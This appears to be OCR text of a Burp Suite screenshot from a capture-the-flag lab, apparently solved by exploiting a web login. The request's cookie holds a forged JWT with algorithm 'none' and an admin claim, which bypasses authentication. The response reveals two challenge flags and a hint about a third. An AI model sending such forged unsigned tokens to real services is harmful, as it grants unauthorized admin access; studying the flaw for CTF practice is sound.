 Request
Pretty Raw Hex
\n
1 GET /dashboard.php HTTP/1.1
2 Host: 18.195.238.165
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.8
9 Referer: http://18.195.238.165/login.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjoidXNlciI
sImlhdCI6MTc0ODgwNTA0OSwiYWRtaW4iOiIxIiwiZXhwIjoxNzQ4ODA
4NjQ5fQ==.
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
\n
Home Upload
Home
Welcome to the dashboard!
First Flag: 6z>Rz\V_R7$y9[3aZW2>xk}kBCC35
("Hint 1 : Brute-forcing and directory discovery are no longer necessary.")
Second Flag: BWCYe2naDfyEvGaasSss1
("Hint 2: Last flag is on '/var/last_flag'.")